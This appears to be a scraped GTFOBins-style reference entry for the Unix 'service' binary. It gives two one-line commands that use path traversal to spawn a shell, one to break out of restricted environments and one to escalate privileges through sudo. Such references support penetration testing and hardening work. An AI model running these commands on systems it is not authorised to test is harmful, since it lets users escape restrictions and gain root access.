 .. / service
Star 3,113
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
/usr/sbin/service ../../bin/sh
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
sudo service ../../bin/sh